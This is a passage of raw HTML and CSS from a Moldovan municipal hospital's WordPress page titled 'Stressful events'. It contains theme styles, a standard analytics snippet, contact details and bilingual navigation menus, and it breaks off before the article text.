	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a*/
	{
				border-bottom: 2px solid #405382;
		padding-bottom: 14px;
			}
	@media screen and (max-width:1009px)
	{
		/*.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.sf-menu li ul li.menu-item-type-custom a:hover,*/
		/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,*/
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.current-menu-item a, .sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .sf-menu li ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover,
		.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover
		{
						padding-bottom: 11px;
					}
	}
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.selected ul li a,
	.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
	/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
	{
		color: #888;
				border-bottom: 1px solid #5c77ba;
		padding-bottom: 15px;
			}
	@media screen and (max-width:1009px)
	{
		/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.selected ul li a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
		{
						border-bottom: 1px solid #5c77ba;
			padding-bottom: 12px;
					}
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		background-color: #405382;
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected:hover
	{
		background-color: #405382;
	}
		.tabs_box_navigation.sf-menu li:hover ul, .tabs_box_navigation.sf-menu li.sfHover ul
	{
		border-color: #5c77ba;
	}
		.comment_form .mc_button,
	.contact_form .mc_button
		{
				background-color: #5c77ba;
		border-color: #5c77ba;
					}
		.comment_form .mc_button:hover,
	.contact_form .mc_button:hover
		{
				background-color: #5c77ba !important;
		border-color: #5c77ba !important;
					}
		.search .search_input:focus,
	.woocommerce-cart table.cart td.actions .coupon .input-text#coupon_code:focus,
	.woocommerce .widget_product_search form .search-field:focus,
	.comment_form .text_input:focus,
	.comment_form textarea:focus, 
	.contact_form .text_input:focus,
	.contact_form textarea:focus
		{
				border-top: 1px solid #5c77ba;
			}
		.comment_box .date .value
		{
				background-color: #405382;
			}
		.comment_box .date .arrow_date
	{
		border-color: #405382 transparent;
	}
		.comment_box .comments_number a
	{
				background-color: #405382;
			}
		.comment_box .arrow_comments
	{
		border-color: #405382 transparent;
	}
		.gallery_box:hover .description
	{
		background-color: #405382;
	}
		.gallery_box:hover .item_details
	{
				border-bottom: 2px solid #405382;
		padding-bottom: 19px;
			}
		.timetable .event
	{
				background-color: #5c77ba;
			}
		.timetable .event.tooltip:hover,
	.timetable .event .event_container.tooltip:hover,
	.tooltip .tooltip_content
	{
				background-color: #405382;
			}
		.tooltip .tooltip_arrow
	{
		border-color: #405382 transparent;
	}
		.timetable .hours
	{
		color: #5c77ba;
	}
		.tip
	{
		background-color: #405382;
	}
		.accordion .ui-accordion-header h3
	{
		background-image: url('https://treime.md/wp-content/themes/medicenter/images/accordion//accordion_plus.png');
	}
	.accordion .ui-accordion-header.ui-state-hover h3
	{
		color: #5c77ba;
	}
	.accordion .ui-accordion-header.ui-state-active
	{
		background: #5c77ba;
		border-color: #5c77ba;
	}
		.top_hint
	{
		background-color: #405382;
	}
	</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78080616-1', 'auto');
  ga('send', 'pageview');

</script>	</head>
	<body class="features-template-default single single-features postid-153 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
		<div class="site_container fullwidth">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_2">
										<div class="header_left">
						<a href="https://treime.md" title="IMSP SCM „Sfânta Treime”">
														<img src="https://treime.md/wp-content/uploads/2013/04/logo_19.png" alt="logo" />
																				</a>
														<div class="header_top_right_sidebar_container">
																<div class="header_top_right_sidebar clearfix">
												<div class="textwidget"><ul class="top_info_list">
<li>Birou de Informatii<div class="value">022-43-85-15</div></li>
<li class="separator"></li>
<li>Informații<div class="value">060740791</div></li>
<li class="separator"></li>
<li>
<div class="top_header_icons">
<a href="https://www.facebook.com/IMSP-Spitalul-Clinic-Municipal-Sfanta-Treime-207441392754949/" target="_blank" style="background-image:url(https://treime.md/wp-content/themes/medicenter/images/social_body/blue_dark/facebook.png);" class="social_icon single" rel="noopener"></a>
<a href="mailto:scm_sf.treime@ms.md" target="_blank" style="background-image:url(https://treime.md/wp-content/themes/medicenter/images/social_body/blue_dark/mail.png);" class="social_icon single" rel="noopener"></a>
<a href="http://feeds.feedburner.com/ImpsScmsfntaTreime" target="_blank" style="background-image:url(https://treime.md/wp-content/themes/medicenter/images/social_body/blue_dark/rss.png);" class="social_icon single" rel="noopener"></a>
</div>
</li>
</ul></div>
		<style>
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
.qtranxs_language_chooser { list-style-type:none }
.qtranxs_language_chooser li { 
float: right;
    margin-left: -5px;
    width: auto !important;
   padding-top:5px;}</style>

<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ro active"><a href="https://treime.md/ro/features/stressful-events/" title="Română (ro)" class="qtranxs_image qtranxs_image_ro"><img class="qtranxs-flag" src="https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ro.png" alt="Română (ro)" /><span style="display:none">Română</span></a></li>
<li class="lang-ru"><a href="https://treime.md/ru/features/stressful-events/" title="Русский (ru)" class="qtranxs_image qtranxs_image_ru"><img class="qtranxs-flag" src="https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ru.png" alt="Русский (ru)" /><span style="display:none">Русский</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
								</div>
																</div>
													</div>
									</div>
			</div>
					
			<div class="header_container sticky">
				<div class="menu_2 clearfix padding_top_0 layout_2">
				<div class="menu-meniul-principal-container"><ul id="menu-meniul-principal" class="sf-menu"><li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2611"><a href="https://treime.md/">Acasă</a></li><li class='menu_separator'></li>
<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4999"><a href="https://treime.md/despre-noi/istoric/">Despre Noi</a>
<ul class="sub-menu">
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://treime.md/despre-noi/istoric/">Istoric</a>	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://treime.md/despre-noi/structura-spitalului/">Structura spitalului</a>	<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://treime.md/despre-noi/legislatie/">Legislaţie</a>	<li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://treime.md/despre-noi/transparenta/raport-de-activitate/">Raport de activitate</a>	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://treime.md/despre-noi/documente-interne/">Documente</a>	<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://treime.md/despre-noi/transparenta/">Transparenţă</a>	<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://treime.md/despre-noi/conducere/">Conducere</a>	<li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/">Achiziții publice</a>
	<ul class="sub-menu">
		<li id="menu-item-25746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25746"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2025-2/">2025</a>		<li id="menu-item-25745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25745"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2024-2/">2024</a>		<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2023-2/">2023</a>		<li id="menu-item-25744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2022-2/">2022</a>		<li id="menu-item-25742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25742"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2021-2/">2021</a>	</ul>
	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://treime.md/despre-noi/transparenta/declaratia-privind-buna-guvernare/">Declarația de răspundere managerială</a>	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2654"><a href="https://treime.md/despre-noi/posturi-vacante/">Posturi vacante</a>
	<ul class="sub-menu">
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://treime.md/despre-noi/posturi-vacante/rezultate-concursuri/">Concurs funcții de conducere</a>		<li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://treime.md/despre-noi/posturi-vacante/anunt-privind-concursuri/">Anunț privind funcții vacante</a>	</ul>
</ul>
</li><li class='menu_separator'></li>
<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5000"><a href="https://treime.md/servicii/tarife/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://treime.md/servicii/tarife/">Tarife</a>	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://treime.md/servicii/examinari-complexe/">Examinări complexe</a>	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://treime.md/servicii/consultatie-specialisti/">Consultaţie specialişti</a>	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://treime.md/servicii/departamentul-diagnostic/">Departamentul diagnostic</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2632"><a href="https://treime.md/clinici-si-sectii/">Clinici şi Secţii</a>
<ul class="sub-menu">
	<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://treime.md/clinici-si-sectii/sectii/">Secții</a>	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://treime.md/clinici-si-sectii/clinici/">Clinici universitare</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2630"><a href="https://treime.md/pacienti-si-vizitatori/">Pacienţi şi vizitatori</a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://treime.md/pacienti-si-vizitatori/ghidul-pacientului/">Ghidul pacientului</a>	<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://treime.md/pacienti-si-vizitatori/drepturile-pacientului/">Drepturile și responsabilitățile pacientului</a>	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://treime.md/pacienti-si-vizitatori/informatii-vizitatori/">Informații vizitatori</a>	<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://treime.md/pacienti-si-vizitatori/informatie-pentru-pacientii-cu-diverse-patologii/">Informație pentru pacienții cu diverse patologii</a>	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://treime.md/pacienti-si-vizitatori/formular-de-sesizare-online/">Formular de sesizare online</a>	<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://treime.md/pacienti-si-vizitatori/chestionar-de-evaluare-a-spitalului/">Chestionar de evaluare a spitalului</a>	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://treime.md/pacienti-si-vizitatori/program-de-audiente/">Program de audiențe</a>	<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://treime.md/pacienti-si-vizitatori/asistenta-spirituala/">Asistenţă spirituală</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2629"><a href="https://treime.md/info-de-interes-public/">Informaţii de interes public</a>
<ul class="sub-menu">
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://treime.md/info-de-interes-public/programe-nationale/">Programe Naționale</a>	<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://treime.md/info-de-interes-public/articole-si-publicatii/">Articole și Public</a>	<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://treime.md/info-de-interes-public/proiecte/">Proiecte</a>	<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://treime.md/info-de-interes-public/parteneri/">Parteneri</a>	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://treime.md/info-de-interes-public/link-uri-utile/">Link-uri utile</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2628"><a href="https://treime.md/serviciul-de-presa/">Serviciul de presă</a>
<ul class="sub-menu">
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://treime.md/serviciul-de-presa/noutati/">Noutăţi</a>	<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://treime.md/serviciul-de-presa/evenimente/">Evenimente</a>	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7259"><a href="https://treime.md/serviciul-de-presa/interviuri/">Interviuri</a>	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://treime.md/serviciul-de-presa/foto/">Foto</a>	<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://treime.md/serviciul-de-presa/video/">Video</a>	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://treime.md/serviciul-de-presa/aparitii-media/">Apariţii media</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://treime.md/contacte/">Contacte</a></li><li class='menu_separator'></li>
</ul></div>						<div class="mobile_menu_container clearfix">
							<a href="#" class="mobile-menu-switch">
								<span class="line"></span>
								<span class="line"></span>
								<span class="line"></span>
							</a>
							<div class="mobile-menu-divider"></div>
							<nav class="mobile_menu"><ul id="menu-meniul-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2611"><a href="https://treime.md/">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4999"><a href="https://treime.md/despre-noi/istoric/">Despre Noi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://treime.md/despre-noi/istoric/">Istoric</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://treime.md/despre-noi/structura-spitalului/">Structura spitalului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://treime.md/despre-noi/legislatie/">Legislaţie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://treime.md/despre-noi/transparenta/raport-de-activitate/">Raport de activitate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://treime.md/despre-noi/documente-interne/">Documente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://treime.md/despre-noi/transparenta/">Transparenţă</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://treime.md/despre-noi/conducere/">Conducere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/">Achiziții publice</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25746"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2025-2/">2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25745"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2024-2/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2023-2/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2022-2/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25742"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2021-2/">2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://treime.md/despre-noi/transparenta/declaratia-privind-buna-guvernare/">Declarația de răspundere managerială</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2654"><a href="https://treime.md/despre-noi/posturi-vacante/">Posturi vacante</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://treime.md/despre-noi/posturi-vacante/rezultate-concursuri/">Concurs funcții de conducere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://treime.md/despre-noi/posturi-vacante/anunt-privind-concursuri/">Anunț privind funcții vacante</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5000"><a href="https://treime.md/servicii/tarife/">Servicii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://treime.md/servicii/tarife/">Tarife</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://treime.md/servicii/examinari-complexe/">Examinări complexe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://treime.md/servicii/consultatie-specialisti/">Consultaţie specialişti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://treime.md/servicii/departamentul-diagnostic/">Departamentul diagnostic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2632"><a href="https://treime.md/clinici-si-sectii/">Clinici şi Secţii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://treime.md/clinici-si-sectii/sectii/">Secții</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://treime.md/clinici-si-sectii/clinici/">Clinici universitare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2630"><a href="https://treime.md/pacienti-si-vizitatori/">Pacienţi şi vizitatori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://treime.md/pacienti-si-vizitatori/ghidul-pacientului/">Ghidul pacientului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://treime.md/pacienti-si-vizitatori/drepturile-pacientului/">Drepturile și responsabilitățile pacientului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://treime.md/pacienti-si-vizitatori/informatii-vizitatori/">Informații vizitatori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://treime.md/pacienti-si-vizitatori/informatie-pentru-pacientii-cu-diverse-patologii/">Informație pentru pacienții cu diverse patologii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://treime.md/pacienti-si-vizitatori/formular-de-sesizare-online/">Formular de sesizare online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://treime.md/pacienti-si-vizitatori/chestionar-de-evaluare-a-spitalului/">Chestionar de evaluare a spitalului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://treime.md/pacienti-si-vizitatori/program-de-audiente/">Program de audiențe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://treime.md/pacienti-si-vizitatori/asistenta-spirituala/">Asistenţă spirituală</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2629"><a href="https://treime.md/info-de-interes-public/">Informaţii de interes public</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://treime.md/info-de-interes-public/programe-nationale/">Programe Naționale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://treime.md/info-de-interes-public/articole-si-publicatii/">Articole și Public</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://treime.md/info-de-interes-public/proiecte/">Proiecte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://treime.md/info-de-interes-public/parteneri/">Parteneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://treime.md/info-de-interes-public/link-uri-utile/">Link-uri utile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2628"><a href="https://treime.md/serviciul-de-presa/">Serviciul de presă</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://treime.md/serviciul-de-presa/noutati/">Noutăţi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://treime.md/serviciul-de-presa/evenimente/">Evenimente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7259"><a href="https://treime.md/serviciul-de-presa/interviuri/">Interviuri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://treime.md/serviciul-de-presa/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://treime.md/serviciul-de-presa/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://treime.md/serviciul-de-presa/aparitii-media/">Apariţii media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://treime.md/contacte/">Contacte</a></li>
</ul></nav>						</div>
										</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
				<h1 class="page_title">Stressful events</h1>
				<ul class="bread_crumb">
					<li>
						<a href="https://treime.md" title="Home">
							Home						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						Stressful events					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<form class="search" action="https://treime.md">
	<input name="s" class="search_input" type="text" value="Căutare..." placeholder="Căutare..." />
</form>			</div>
					</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="wpb_wrapper"><div class="columns clearfix"><ul class="blog clearfix"><li class="single post post-153 features type-features status-publish has-post-thumbnail hentry features_category-home_2_left"><ul class="comment_box clearfix"><li class="date">
						<div class="value">25 FEB. 13</div>
						<div class="arrow_date"></div>
